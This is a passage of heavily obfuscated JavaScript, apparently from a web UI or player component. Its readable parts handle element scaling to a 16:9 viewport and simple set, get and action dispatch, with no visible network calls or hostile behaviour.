p('b$JG',-0x271,0x51c,0xed2,0xad3)+zy(0xa5a,'Fgq3',0x2c8b,0x1e09,0x1efb)+zr(-0xe24,'*gCq',0x11c1,0x159a,0x224)+zr(0x1348,'GsOR',0x46c,-0x1af,0x25c)+zp('4$wV',0x8d0,0x7e5,-0x36c,0x134)+zy(-0xe9c,'f5)$',0xcde,0xdcd,0x3ef)+zy(0x26c5,'pIBA',0x3522,0x2319,0x1fe1)+zp('pIBA',-0x195b,-0x1de,-0x804,-0x185)+zy(0x34d,'N69c',0x1c10,0x2320,0x1846)+zp('DbQT',0x1f0f,0x8ce,-0xb14,0x130c)+zO(0x1d2d,'b$JG',0xb4b,-0x21,0x19da)+zV(0x275,-0x1123,-0x2bc,0x4b8,'b$JG')+zV(0x2cb1,0x3139,0x25c1,0x201d,'Fgq3')+zp('f5)$',0x1779,0x299e,0x14de,0x3347)+zp('evvD',0x2cd5,0x1fb5,0x34b3,0x272e)+zO(0x9f6,'jV[H',0x1e6e,0x185f,0x2d3c)+zO(0x3453,'BBX9',0x20fe,0x1319,0x2df9)+zO(0x2f76,'Ed#A',0x2076,0x2a40,0xe60)+zV(0x17db,0xbfe,0x1e87,0x2dce,'tE5c')+zy(0x14a6,'&djd',0x3a0c,0x21d8,0x259b)+zy(0x15ad,'a[@[',0x211c,0x10ce,0x188f)+zr(0x1015,'pIBA',0x1dda,0x11ea,0xbfd)+zV(0x14ff,0x103b,0x1ff6,0x2820,'pYd$')+zp('Qlk&',0x2a2c,0x13c0,0x5d7,0xde4)+zV(0x166b,0xd6a,0xf7c,0x15fa,'GsOR')+zr(0x1bd8,'9lHZ',0x3ab5,0x1513,0x2a37)+zV(0x1979,0x1c07,0x284c,0x2d71,'4H1!')+zr(0xe8b,'9kC2',0x24e2,0x15fc,0x1fdd)+zy(0x1ea5,'b$JG',0x162b,0x20c2,0xd04)+zV(0x2be8,0x28ae,0x2a7e,0x3925,']hR]')+zy(0x1814,'&djd',0xf2c,0x948,0xba2)+zp('pYT4',0x1e33,0x18d4,0x2e14,0x2501)+zV(0x87b,0x1c63,0x1d0c,-0x2b5,'jV[H')+zp('YU3h',0x3f5,0xdfe,-0xad,0xf30)+zr(0x2da7,'9lHZ',0xb2b,0x1183,0x1c63)+zp('b$JG',0x2206,0x27d5,0x2c0e,0x20aa)+zp('oQ!o',0x2038,0x249a,0x1663,0x1c8f)+zy(-0xea5,'evvD',0x5e6,0xa8,0x8a)+zV(0xf78,0x1343,0xbbe,0xbff,'9kC2')+zp('Qlk&',0x4cb,0x1631,0x7f4,0x1c6b)+zr(0x2e7f,'GsOR',0x1f6d,0x18ab,0x2192)+zO(0x2a7b,'4$wV',0x1844,0x102,0x2194)+zO(0x553,'&W$t',0x1711,0x11e9,0x1ffb)+zr(0x1e40,'N69c',0x1113,0xa97,0xb07)+zp('N7Mq',-0xa6d,0x6d3,0x196a,-0xc53)+zp('N69c',0x24ce,0x14ec,0x600,0x156b)+zy(0x19b8,'0t5&',0x3df,0x4e9,0x183e)+zV(0x2daa,0x2090,0x3d51,0x43c6,'Lw%v'))+(zV(0x1f58,0x2d4a,0x27a4,0x3192,'b$JG')+zy(0x33c7,'GsOR',0x209a,0x370c,0x2093)+zO(0x15ee,'oQ!o',0xced,-0x500,0xb4e)+zp('2m3#',-0x86b,0x9c9,0x2034,0x1f4d)+zO(0x174a,'0CG%',0x1cca,0x1fac,0x21e9)+zV(0x185a,0x243d,0x21e4,0x1d0,'vsz[')+zy(0x3375,'BBX9',0x1d22,0x2e07,0x2f31)+zO(0x3f6,'Hu2u',0x34b,0xa95,0xe0c)+zy(0x1022,'Xjql',0x2208,0x14e0,0x187f)+zp('&W$t',0xa42,0x12a8,0x2422,0x1915)+zV(0xa07,0x1585,0x1612,-0x39f,'tE5c')+zV(0x1284,-0x2a7,0x1860,0xf1e,'pYT4')+zy(0x17be,'&4%y',0x1756,0x256a,0x2940)+zp('oQ!o',0x139c,0x2159,0x2cc3,0x2cd6)+zO(0x240e,'2m3#',0x128f,0x11c5,0x237c)+zp('KLp!',0xd2f,0x22e8,0xfd2,0x2eb6)+zO(0x2603,'f5)$',0x10db,0x118f,0x1545)+zO(0x2d6b,'oQ!o',0x1872,0x259f,0x83d)+zO(0x1fe5,'pYT4',0x234b,0x21b2,0xfd6)+zy(0x1070,'sNdb',0x1996,0xfbc,0x1d60)+zr(0x218,'f5)$',-0x510,0x647,0x107)+zy(0x242d,'YU3h',0x2311,0x1062,0x1d14)+zr(0x15d4,'&4%y',0x1857,0x1fe5,0xa8a)+zO(0x1f33,'1bNh',0x1427,0x48b,0x10b9)+zV(0x29ef,0x1426,0x2b66,0x28b3,'RZXB')+zr(-0xfbc,'&djd',-0x6b9,0x5b9,0x776)+zV(0x18f7,0x1c0f,0xf40,0xb09,'KLp!')),'InlDk':function(FJ,FA){return FJ===FA;},'yJBZL':zp('yJvo',0x141f,0x3f7,0xb5b,0xf06),'rvnZW':zy(0x4be,'0t5&',0x22e0,0x1fbc,0xba1),'IIsRB':function(FJ,FA,FT,FC){return FJ(FA,FT,FC);},'HNvdb':zr(0x2f8a,'2m3#',0x1ca3,0x26cf,0x2865),'hALpe':zp('4H1!',0x1359,0x440,0x1a37,0x837),'ktsOT':zr(0xc3c,'pkng',0x1a36,0x155a,0x1702)+zy(0x2e4,'b$JG',0x81c,0x2f9,0x178b),'QtWja':function(FJ,FA,FT){return FJ(FA,FT);},'AbTZx':function(FJ,FA,FT,FC){return FJ(FA,FT,FC);},'SPJOQ':function(FJ,FA,FT,FC){return FJ(FA,FT,FC);}},F6=F4[zy(0x1e7d,'N69c',0x12c1,-0x259,0x1123)+'s'],F7=F4[zV(0x94b,0x18ff,0x1a3c,0x1b42,'0t5&')],F8=F4[zy(0x1d87,'Xjql',0x2af8,0x1b88,0x2809)+zr(-0x38b,'f5)$',0x238d,0x791,0x1005)+'e'],F9=F4[zO(0xd8d,'6d6F',0x11b4,0x103,0x14bf)+'s'],FF=F5[zp('9kC2',-0x7d1,0xeba,0x8bb,0x1880)](void(-0x23ba+-0x13*0x17+-0x256f*-0x1),F9)?{}:F9,Fm=F7,FN=void(0x76d*0x5+-0x18*-0xd+-0x2659);if(F5[zO(-0xfe8,'0t5&',0x740,0xa50,-0x9eb)](de,document[zp('VZyQ',-0x248,0x76f,0x1032,0x1781)],F5[zp('83V[',0x12d0,0x650,-0xc1,-0x348)],0x3*0x97e+0x1e86+0x2*-0x1d80)[zy(0x1685,'Lw%v',0x32cd,0x218a,0x29b1)+zr(0x1839,'pkng',0x1ef7,0x21d6,0x193f)+'t']=F5[zy(-0xa27,'BBX9',0xc91,-0xfe8,0x364)],F8){if(F5[zO(0x23d8,'1bNh',0x15de,0x19a1,0x1193)](F5[zr(0x3e23,'2m3#',0x1e20,0x353b,0x2970)],F5[zp('evvD',0x18e2,0x1a3c,0x475,0x23ac)]))F6=F7;else{F5[zO(0x3ab0,']hR]',0x2851,0x18e6,0x3445)](ve,Fm=F5[zy(0x984,'&W$t',-0x1463,0xc88,0xe7)](de,F7,F5[zO(0x1971,'4$wV',0x210d,0x2143,0x1318)],-0xf81+-0x1757+0x26d8),F5[zr(0x4ba,'vsz[',0x2e1c,0x18ad,0x181d)],F5[zp('b$JG',0x2671,0xfb5,0x1cdb,0x1c10)]);var Fg=F5[zp('Qlk&',0x1658,0x1a0a,0x17d1,0xf49)](pe,0x2454+0xf*0xe5+-0x3057,0x3d7*0x3+-0x5*-0x3ac+-0x1b61);FN=F5[zO(0x2bc9,'0CG%',0x296a,0x1497,0x2c41)](we,!(-0x1247*0x1+0x26bd*0x1+-0x1476),!(0x1d*-0x35+0x2329*-0x1+-0x1*-0x292a),function(FJ,FA){function zv(F4,F5,F6,F7,F8){return zy(F4-0x195,F8,F6-0x16c,F7-0xe9,F6- -0x58);}var FT={'DRJjC':F5[zz(0x163a,0x90f,0x1826,0x1815,'evvD')],'uPnoT':function(FC){function zB(F4,F5,F6,F7,F8){return zz(F4-0x1,F5-0x15a,F6-0x155,F7-0xb9,F4);}return F5[zB('N69c',0x1f91,0x1ed9,0x2041,0x2b8b)](FC);},'wZpRk':function(FC,Fo){function zd(F4,F5,F6,F7,F8){return zz(F4-0xdc,F5-0x63,F8-0x177,F7-0x1e5,F4);}return F5[zd('XHeP',0x2484,0x20a7,0x33d1,0x2e3a)](FC,Fo);},'dForJ':F5[zz(0x1887,0xeff,0x1b95,0x2ee1,'KLp!')],'MojLd':F5[zb(0x320f,0x19eb,0x1f6e,'N69c',0x1f4c)],'DpLMi':function(FC,Fo,FS){function zZ(F4,F5,F6,F7,F8){return zb(F4-0x73,F5-0x76,F6-0x17b,F8,F5-0x1de);}return F5[zZ(0x3f6,0x1327,0x27ce,0x389,'Lw%v')](FC,Fo,FS);},'IJZzM':function(FC,Fo){function zK(F4,F5,F6,F7,F8){return zG(F8,F5-0xf0,F6-0x19a,F7-0x135,F7- -0x133);}return F5[zK(0x13a2,-0x1bf,0x1f9b,0x9ba,'6PKZ')](FC,Fo);},'DKrIo':function(FC,Fo){function zE(F4,F5,F6,F7,F8){return zb(F4-0x18f,F5-0x15e,F6-0x16b,F6,F7- -0x1a8);}return F5[zE(0x1b29,0x48d,'pkng',0x159f,0x10c)](FC,Fo);},'JcpzR':function(FC,Fo){function zM(F4,F5,F6,F7,F8){return zG(F5,F5-0xd0,F6-0x158,F7-0x7c,F7-0x32);}return F5[zM(0x1c79,'GsOR',0x461d,0x317d,0x433c)](FC,Fo);},'xjHDH':function(FC,Fo){function zU(F4,F5,F6,F7,F8){return zb(F4-0x163,F5-0x1f1,F6-0x81,F6,F7- -0x4e6);}return F5[zU(0x126f,0x33c,'a[@[',0x19de,0x19a4)](FC,Fo);},'xCHgh':function(FC,Fo){function zD(F4,F5,F6,F7,F8){return zb(F4-0x103,F5-0x17b,F6-0x1d7,F8,F4-0x13);}return F5[zD(0x3a1,-0xa17,-0xa41,0x6c1,']hR]')](FC,Fo);},'ZmgDW':function(FC,Fo,FS,Fs,Fc,Fu,FP,Fq){function zX(F4,F5,F6,F7,F8){return zG(F7,F5-0xbd,F6-0x8,F7-0x157,F6- -0x357);}return F5[zX(0x2705,0x154f,0x2242,'&4%y',0x1983)](FC,Fo,FS,Fs,Fc,Fu,FP,Fq);},'xrEHx':F5[zv(0x16c8,0x1faa,0xc5d,0x2342,'BBX9')],'cZGUP':F5[zv(0x151d,0x17eb,0x2c06,0x33e5,'&4%y')],'kLuji':F5[zv(0xc66,-0x1bc,0xa0d,-0x81f,'pIBA')],'Fbsjc':F5[zf(0xb67,0x1d3,-0x42c,'8]$q',0x1f83)]};function zb(F4,F5,F6,F7,F8){return zO(F4-0x138,F7,F8-0x1d3,F7-0x132,F8-0x4a);}function zG(F4,F5,F6,F7,F8){return zV(F8-0x2e0,F5-0x71,F6-0xde,F7-0xa7,F4);}function zf(F4,F5,F6,F7,F8){return zy(F4-0xf7,F7,F6-0x6f,F7-0x90,F4-0x26b);}function zz(F4,F5,F6,F7,F8){return zp(F8,F5-0x1e6,F6-0x64,F7-0xca,F8-0x79);}if(F5[zb(0x16e5,0x516,0x24a6,'N7Mq',0x1521)](F5[zG('f5)$',0x1bdf,0xea1,0xbc0,0x139e)],F5[zG('Hu2u',0x3012,0x1e27,0x23ed,0x23c3)]))F5[zG('6d6F',0x2d52,0x1961,0x188a,0x24b2)](-0x13ef+0x49d*-0x1+0x188c,F6)&&F5[zz(0x17c5,0x1154,0xa5d,0x1434,'2m3#')](F7);else return function(){function zk(F4,F5,F6,F7,F8){return zf(F4-0xc3,F5-0x46,F6-0x4e,F6,F8-0x153);}var FC={'fcUFs':FT[zj(0x3325,0x1bfb,'evvD',0x42f8,0x2e79)],'kTDml':function(Fq){function zH(F4,F5,F6,F7,F8){return zj(F4- -0x71,F5-0x1e7,F7,F7-0x1ad,F8-0x42);}return FT[zH(0x2aa4,0x1c15,0x2227,'6PKZ',0x18b6)](Fq);}};function zw(F4,F5,F6,F7,F8){return zf(F6-0x1d5,F5-0x83,F6-0x142,F5,F8-0xb1);}function zl(F4,F5,F6,F7,F8){return zv(F4-0x38,F5-0x13b,F5-0x514,F7-0x108,F4);}function zj(F4,F5,F6,F7,F8){return zf(F4-0x171,F5-0x189,F6-0x14,F6,F8-0xb2);}function zQ(F4,F5,F6,F7,F8){return zb(F4-0x0,F5-0x66,F6-0xdc,F5,F4- -0x3c5);}if(FT[zl('6PKZ',0x1bbf,0x1573,0xed8,0x29bd)](FT[zl('WPt@',0x2f7a,0x3078,0x1d53,0x456d)],FT[zl('tE5c',0x295d,0x21be,0x3e45,0x1c31)]))FN[zk(0xead,0x1aa9,']hR]',0x18b,0x98c)+zk(0xc7d,0x2206,'Ed#A',-0x573,0x1dd5)+zQ(0x1b2b,'KLp!',0x2ce1,0x2225,0x2ae3)+zw(0xf2d,'VZyQ',0xa91,0xe8a,-0xc6d)](FC[zk(0x1987,0xe33,'evvD',0x1c41,0x29f3)],Fg),FL[zw(0x1f71,'pIBA',0x18ae,0xe20,0xa34)+zk(0x1124,0x27f6,'8]$q',0x1f6,0x492)][zk(0xeae,0x1b14,'4H1!',0x1880,0xc9c)+zk(0x2138,0x349b,'2m3#',0x1255,0x2123)+'d'](FY),FJ=void(-0x26*0x61+0x156b+-0x705),FA=!(0x209+0x41*-0x6b+0x1923),FT&&FC[zj(0x171d,0x1a7d,'Hu2u',0x22ac,0x719)](FC);else{var Fo=window[zl('n)fV',0x228e,0x1fab,0xc2d,0x27c6)+zl('oQ!o',0xfd0,0x1c53,-0x290,0xe12)],FS=window[zj(0x11a4,0x1c32,'tE5c',0x2520,0x280e)+zw(0x2ce3,'YU3h',0x2c18,0x3706,0x1a3e)+'t'],Fs=FT[zj(0x811,-0xec,'4H1!',-0xdd4,0xc82)](pe,Fo,FS),Fc=FT[zw(0xc36,'KLp!',0x1ba3,0x26e7,0x2c07)](FA,Fs),Fu=-0x3*0x581+-0x1ffe+0x3081,FP=-0x1*-0x427+0x1a2e+-0x611*0x5;FT[zQ(0x1bba,'6d6F',0x9ff,0x31c4,0x2ff5)](FT[zw(0x2832,'b$JG',0x2aed,0x3a9f,0x20e2)](Fo,FS),0x163d+-0x3d+0x4*-0x580+0.5625)?(Fu=-0x5f3*0x1+0xf0f+-0x91c,FP=FT[zQ(0xd1,'6d6F',-0x15ac,-0x139b,0x131e)](FT[zj(0x32e3,0x1be3,'vsz[',0x378e,0x3f34)](Fo,FT[zj(0x2e8c,0x26fc,'KLp!',0x3126,0x4381)](0xd6*0x6+0x1*0x20ef+-0x248b,Fc)),0x1ef+0x21d6*0x1+-0x23c3)):(FP=0x11ff+0xf0*0x11+-0x21ef,Fu=FT[zj(0x2d76,0x3244,'pYT4',0x2d98,0x3738)](FT[zQ(0x5f4,'&djd',0xf41,-0xd85,0x1589)](FS,FT[zQ(0x2930,'tE5c',0x2aed,0x356b,0x242f)](0x1*0x189f+-0x2555+-0x1*-0xf36,Fc)),0x6c*-0x44+-0x1*0x2051+0x3d03*0x1)),FT[zk(0x319c,0x2323,'evvD',0x255d,0x2345)](he,FJ,FT[zj(0x104d,-0x274,'9kC2',0x1688,0x2dc)],FT[zl('8]$q',0x32d4,0x24c1,0x22cc,0x2da2)][zw(0x1875,'Xjql',0xb70,0x2240,-0xa2d)+'t'](Fc[zl('&djd',0x2008,0x1d6e,0x1baf,0x3503)+'ed'](-0x15dc+0x19e3+-0x403),')'),FT[zw(0x2af0,'83V[',0x2971,0x3cf5,0x342e)],''[zj(0x2837,0x3533,'&4%y',0x39b7,0x1d26)+'t'](Fu,'px'),FT[zj(0x2316,0x1f68,'b$JG',0xcc6,0x1634)],''[zQ(0xfb9,'hIwn',0x1f8b,0x3cf,-0xb1)+'t'](FP,'px'));}};}(Fm,Fg));}}var FL=F5[zV(0x21ba,0x320d,0x194c,0xc78,'&4%y')](ke,Fm,F6,FF);function FY(){function B4(F4,F5,F6,F7,F8){return zy(F4-0x4b,F5,F6-0x68,F7-0x8e,F8-0x27);}var FJ={'AEwrb':function(FA,FT){function zt(F4,F5,F6,F7,F8){return F3(F4- -0x1fa,F7);}return F5[zt(0xb94,-0x9ff,0xbf1,'4H1!',0x1135)](FA,FT);},'iBVJI':function(FA){function zn(F4,F5,F6,F7,F8){return F3(F7- -0xe7,F6);}return F5[zn(0x3697,0x28d2,'hIwn',0x248b,0x3752)](FA);},'qfLeO':function(FA,FT){function B0(F4,F5,F6,F7,F8){return F3(F7- -0x1bf,F5);}return F5[B0(-0x4ae,'1bNh',-0x498,0x815,0x10e9)](FA,FT);}};function B1(F4,F5,F6,F7,F8){return zV(F6- -0x87,F5-0xec,F6-0xa,F7-0x1b4,F4);}function B2(F4,F5,F6,F7,F8){return zV(F7-0x180,F5-0xe1,F6-0x124,F7-0x14d,F5);}function B5(F4,F5,F6,F7,F8){return zr(F4-0xbf,F4,F6-0x12,F7-0x141,F5-0x3b);}function B3(F4,F5,F6,F7,F8){return zy(F4-0x1d2,F7,F6-0x151,F7-0x1bd,F6-0x498);}if(F5[B1('WPt@',0x2df3,0x1c7e,0x17c0,0x32bb)](F5[B2(0x12cb,'&W$t',0x2c1b,0x1821,0x3e7)],F5[B1('1bNh',-0x821,0x6a,0x79e,-0xf94)])){if(F5[B2(0x4c4,'VZyQ',0x153f,0x693,-0x31b)](-0x22f2+0x5*-0x3a+0x2414,Fm[B4(0x7cb,'0t5&',0x939,0x23c,0x1870)+'h'])){var FA=FT[B3(0x1e19,0x15ea,0x161e,'GsOR',0x29d2)+'h'],FT=!(-0x101e+-0xcf3+0x3d*0x7a);FC[B2(0xf57,'oQ!o',0x655,0x6c6,-0xa09)+'ch'](function(Fq){var FI={'PNkAR':function(FR,Fi){function B6(F4,F5,F6,F7,F8){return F3(F8- -0x241,F4);}return FJ[B6('b$JG',0x1fee,0x30c,0x1fb0,0x18b3)](FR,Fi);},'jFeYE':function(FR){function B7(F4,F5,F6,F7,F8){return F3(F4- -0x3f,F6);}return FJ[B7(0x1b1e,0x1a7f,'83V[',0x2207,0x19ee)](FR);}},Fa=!(0xa3*-0x1d+-0xd7*-0xa+-0x509*-0x2);function B8(F4,F5,F6,F7,F8){return B5(F7,F8-0x2a8,F6-0x80,F7-0x161,F8-0x130);}FJ[B8(0xd6a,0x5b7,0xd05,'KLp!',0x1717)](Fq,function(){function BF(F4,F5,F6,F7,F8){return B8(F4-0x47,F5-0x26,F6-0xf3,F4,F7- -0x3bf);}function B9(F4,F5,F6,F7,F8){return B8(F4-0x53,F5-0xd6,F6-0x124,F7,F4- -0x39c);}Fa||(Fa=!(0x1f*-0x10d+0x1073*0x1+0x1020),FT||FI[B9(0x2431,0x2870,0x2a09,'b$JG',0x29ec)](0xc*-0x125+0x1da1+-0xfe5,FA-=-0xf23*-0x2+-0xf35+0x2*-0x788)&&(FT=!(-0x372+0x8*0x121+-0x16*0x41),Fq&&FI[B9(0x1acc,0x11b0,0x2b37,'RZXB',0x2c2c)](Fa)));});});}else FJ&&F5[B1('0CG%',0x7f8,0x15bc,0x1bd,0x78a)](FA);}else Fm&&Fm[B2(0xc44,'N7Mq',0x140d,0x70b,-0x4c0)+B3(0x1317,0x2778,0x13dd,'Hu2u',0x1a94)+B1('&djd',0x1f80,0x2913,0x35f6,0x2b49)]&&Fm[B5('pYd$',0x1b9b,0x167d,0x1c33,0xd8a)+B2(0x777,'9kC2',0x1165,0x1180,0x2412)+B1('&4%y',0x31e3,0x1f7c,0x2a8b,0x27c9)][B4(0x2825,'pIBA',0x44ed,0x3fac,0x2d91)+B5('0CG%',0x2c39,0x3b72,0x1e02,0x3df3)+'d'](Fm),FN&&F5[B3(0x4638,0x49f0,0x3315,'WPt@',0x36b9)](FN);}function zy(F4,F5,F6,F7,F8){return g8(F4-0x12e,F5-0x133,F8- -0x3d4,F5,F8-0x172);}function zV(F4,F5,F6,F7,F8){return g9(F4-0x124,F5-0xa2,F6-0x18a,F4-0x1cd,F8);}function zp(F4,F5,F6,F7,F8){return gm(F4-0x161,F5-0x10c,F4,F7-0x165,F6- -0x432);}function zr(F4,F5,F6,F7,F8){return g9(F4-0x66,F5-0x73,F6-0xe6,F8-0x173,F5);}return{'set':function(FJ,FA){function BL(F4,F5,F6,F7,F8){return zy(F4-0xa0,F7,F6-0x1a,F7-0xaa,F5- -0x25e);}function BY(F4,F5,F6,F7,F8){return zV(F7-0x1a8,F5-0x1b6,F6-0x182,F7-0x1eb,F8);}var FT={};function Bm(F4,F5,F6,F7,F8){return zO(F4-0x108,F6,F4- -0x55,F7-0xb5,F8-0xb3);}function Bg(F4,F5,F6,F7,F8){return zp(F4,F5-0x89,F8-0x306,F7-0x12b,F8-0x62);}FT[Bm(0xe87,-0x3fd,'pYT4',0x802,0xb9e)]=F5[Bm(0xa3b,0xd2f,'&W$t',0x1a03,0x2091)];var FC=FT;function BN(F4,F5,F6,F7,F8){return zO(F4-0xa2,F4,F6- -0x2b7,F7-0x49,F8-0x7d);}if(F5[BN('4$wV',0x1105,0xb04,0x8d7,0x1203)](F5[BN('&W$t',0x37d9,0x209a,0x35d0,0x2d25)],F5[BY(0x1c76,0x1f17,0x1fa,0xcc2,'WPt@')]))return F6[BL(0x12a7,0x1833,0x13fc,'evvD',0x2a55)+BY(0x2a5d,0x3a5c,0x3422,0x2862,'pYd$')]()[BN('6d6F',0xb0b,0x2e6,0xfb,-0x785)+'h'](cOFTHJ[BL(0x3b2a,0x28e5,0x272a,'yJvo',0x402b)])[BY(0x2576,0xa69,0x2fb2,0x1e10,'b$JG')+Bg('YU3h',0x33f8,0x2c1c,0x31a4,0x2c07)]()[BY(0x2bdf,0x24c9,0x205e,0x1637,'N69c')+BL(0x2074,0xd3b,0x72,'n)fV',-0x5f2)+'r'](F7)[BL(0x1ede,0xed9,0xcf,']hR]',-0x9b)+'h'](cOFTHJ[BY(0x2ce,0x2a31,0xfed,0x1645,'*gCq')]);else switch(FJ){case-0x8f4+-0x12f*-0x21+0xa09*-0x3:FL['t'](FA);break;case-0x104e+0x102a+0x25:FL['o'](FA);break;case 0x1*0x19eb+-0xd0b+-0xcde:FL['m'](FA);break;case-0x1ba3+0x6df*-0x2+0x2964:FL['k'](FA);}},'get':function(FJ){function BJ(F4,F5,F6,F7,F8){return zy(F4-0x9b,F7,F6-0x0,F7-0x123,F5-0x46c);}function BA(F4,F5,F6,F7,F8){return zp(F6,F5-0x1ca,F4-0x6e3,F7-0x15a,F8-0x12b);}function BT(F4,F5,F6,F7,F8){return zO(F4-0x1e4,F6,F8-0x41d,F7-0xc7,F8-0x11e);}function BC(F4,F5,F6,F7,F8){return zV(F4-0x259,F5-0x194,F6-0x1a5,F7-0x3b,F8);}function Bo(F4,F5,F6,F7,F8){return zr(F4-0x1b1,F5,F6-0x53,F7-0x143,F4-0x279);}if(F5[BJ(0x2ade,0x256a,0x1818,'&W$t',0x357e)](F5[BA(0x25e9,0x1e45,'0t5&',0x337e,0x31bb)],F5[BA(0x165c,0x27a5,'&W$t',0x122b,0xb3a)])){var FA={'deqDa':F5[BJ(0x3869,0x303a,0x2df2,'4H1!',0x41db)],'jZxkJ':F5[BA(0x24c2,0x1483,'pkng',0x17a4,0x3845)],'yutgV':function(FT,FC){function BS(F4,F5,F6,F7,F8){return BJ(F4-0x48,F5- -0x716,F6-0x3e,F6,F8-0xb2);}return F5[BS(-0x984,-0x245,'4H1!',0x7b7,-0x16bd)](FT,FC);}};!function(FT,FC){function Bu(F4,F5,F6,F7,F8){return Bo(F6- -0x19e,F8,F6-0x9e,F7-0x4b,F8-0x2e);}function Bs(F4,F5,F6,F7,F8){return Bo(F5- -0xca,F8,F6-0x195,F7-0x16,F8-0x1ed);}function Bc(F4,F5,F6,F7,F8){return BT(F4-0x1c7,F5-0x1b5,F5,F7-0x100,F7- -0x6a8);}FT['F']=!(0x652*0x3+0x1*-0x869+-0xa8c),FT['N']=new FN(FA[Bs(0x1537,0x21eb,0x170e,0x21ed,'&djd')],{'code':FA[Bc(0x226,'tE5c',0x15a0,0x8b7,0x84d)],'source':FT['S'],'cause':FC}),FA[Bc(0x1e2,'f5)$',0xc8a,0x17a2,0x2857)](Fg,FT);}(FF,Fm);}else switch(FJ){case-0x1866+-0x29*0xb2+0x34e8:return FL['j']();case-0xce3*0x1+-0x1568+0x1*0x224c:return FL['_']();case 0x370+-0x21ce*-0x1+-0x253c:return FL['Y']();default:return;}},'action':function(FJ){function BP(F4,F5,F6,F7,F8){return zV(F7- -0x125,F5-0xd7,F6-0x1f0,F7-0x1d6,F8);}function Bq(F4,F5,F6,F7,F8){return zr(F4-0xea,F4,F6-0x91,F7-0x47,F8-0x319);}function Ba(F4,F5,F6,F7,F8){return zr(F4-0xf4,F7,F6-0x22,F7-0xa5,F5-0x26c);}function BR(F4,F5,F6,F7,F8){return zO(F4-0x1ea,F8,F7-0xb,F7-0x7,F8-0xf8);}function BI(F4,F5,F6,F7,F8){return zr(F4-0x1cb,F7,F6-0x4d,F7-0x1b7,F8-0x5f);}if(F5[BP(0x3cde,0x1982,0x23e6,0x2d50,'RZXB')](F5[BP(0x16db,0x128e,0x13bc,0x12db,'2m3#')],F5[Bq('tE5c',0x2530,0xc65,0x1ddd,0x1976)])){for(var FA=[],FT=0x19a3+0x1269*0x1+0x1*-0x2c0b;F5[BI(0x297,0x1bb4,-0x644,'evvD',0x1060)](FT,arguments[Ba(0x312f,0x28e8,0x247e,'Qlk&',0x33b8)+'h']);FT++)FA[F5[BP(-0x34a,0x10e,0x15de,0x118e,'f5)$')](FT,0x2*0xa49+-0x1*-0xc1+-0x1552)]=arguments[FT];switch(FJ){case 0xe31*-0x1+0x1b01+-0xcd0:FL['i'](FA[0x79*-0x1e+0x1*0x11c3+-0x395],FA[0x1*0x7db+-0x1*-0xd3f+-0x1519]);break;case-0x169f+0x1d3f+-0x69f:FL['u'](FA[0x22b2+-0x1*-0x1b53+-0x3e05],!(-0x41*0x5+0xa3b+-0x8f5),FA[-0x1ee1+-0x17a6+0x3688]);break;case-0xe*-0xe4+-0x1986+0xd10:FL['u'](FA[-0x2a7+0xf1*-0x19+-0x1*-0x1a30],!(-0xf16+0x30a*0x2+0x902),FA[0xd45*-0x1+0x64a+-0x1bf*-0x4]);break;case 0x8eb*0x3+0x1d3*-0x3+-0x1545:FL['p'](FA[0x1*0x2452+-0x176+0x184*-0x17]);break;case 0x1*0x156a+-0xa15+0xb51*-0x1:FL['l'](FA[-0x91a*0x1+-0x85*-0xe+0xd*0x24]);break;case 0x2207+0xab5*-0x3+-0x1e3:FL['v'](FA[-0xacf+-0x496+0xf65],FA[-0x1*-0x1e0b+-0x2135*-0x1+-0x3f3f]);break;case-0x2*0xfbc+-0x1c72+0x890*0x7:F5[BP(0x243,0x2b62,0xfbd,0x1534,'6PKZ')](FY),FL['h'](FA[0x21*-0x129+-0x8*-0x461+0x341]);break;case 0x711*-0x5+-0x1*-0x1c51+-0x70b*-0x1:F5[BI(0xf3a,0x1287,0x21a9,']hR]',0xfcb)](FY);}}else{var FC={};FC['S']=FN['S'],FC['T']=Fg['T'];var Fo=F9['P'],FS=FF['R'],Fs=Fm['D'],Fc=FC;return Fc['R']=FS[Bq('f5)$',0x281,0x59a,0xd1b,0x1772)](null,Fc),Fc['P']=Fo[BI(0x2044,0x1948,0x3295,'&djd',0x2586)](null,Fc),Fs&&(Fc['D']=Fs[Ba(0x36c8,0x2991,0x294a,'Fgq3',0x2239)](null,Fc)),Fc;}}};}({'labels':(Ue={},Ue[0x2*0x4b2+0x256+-0x5dd*0x2]=J(-0x2023*-0x1+0x49*0x1+0x1*-0x2065),Ue[0x176c*-0x1+-0x187f+-0x1*-0x2fed]=J(0x2623*-0x1+0x2391+0x29a),Ue[0x1bd6+-0xbfd+-0xfd8]=J(-0x148c+-0x25e4+0x3a79*0x1),Ue[-0x2*-0xb6b+-0x1ce3+0x610*0x1]=J(0x5c*0x1d+-0xbf*-0x3+-0x55*0x26),Ue[0x36d*0x1+0x4*0x261+0x676*-0x2]=J(-0x20*-0x1+0x18f2+-0x642*0x4),Ue[-0x22b4+-0x1*-0xc2e+-0x1*-0x168a]=J(-0x1*-0x6b9+0x2*0x72+-0x2e*0x2a),Ue[-0x76*-0x1+0x2e*-0xd+0x36*0x9]=J(0x1cc3*-0x1+-0x1839+0x3509),Ue[0x22b9+-0x1*0x26da+0x428]=J(0x65*-0x33+0x8a*0x15+0x8d9),Ue[0x9*0x2cd+-0x5*0x1d2+0x1013*-0x1]=J(0x1*-0x242b+-0xddb+0x5*0xa04),Ue[-0x22+-0xbf0+0x1*0xc1b]=J(0x10c+-0x13b5+-0x2*-0x95c),Ue[-0x5c0+0x1b02+-0x1537]=J(0x24b9+0x313*0x9+0x2*-0x2029),Ue[0x140c*0x1+0x8af*0x1+0x1*-0x1cb1]=J(0x197b+0x2348+-0x3cb3),Ue),'values':(We={},We[0x754+0x25fd+-0x509*0x9]=e[gm(0x1e45,0x400c,'6d6F',0x23b8,0x2f7a)+g8(0x233b,0x44f2,0x2f36,'8]$q',0x314c)][g8(0x14c3,0xbe7,0x1dc7,'1bNh',0x18bb)],We[-0x2267+0xa9*-0x2e+0x40c8]=e[g8(0x30db,0x2c58,0x31d5,'KLp!',0x2217)+gF(0xe8d,-0x789,0x145d,'DbQT',0x5d6)][g7(0x1891,0x26c1,0x2c61,'0t5&',0x1078)+g7(0xfd0,0x2482,0x1cea,'Ed#A',0x11c3)],We),'root':document[g8(0x321f,0x24a9,0x2ce0,'vsz[',0x3d58)],'enableScale':!(0x617+-0xa40+0x3*0x163)}),ht=function(F4,F5){var F6={'pKeJD':function(Fm,FN){return Fm===FN;},'esviS':function(Fm,FN){return 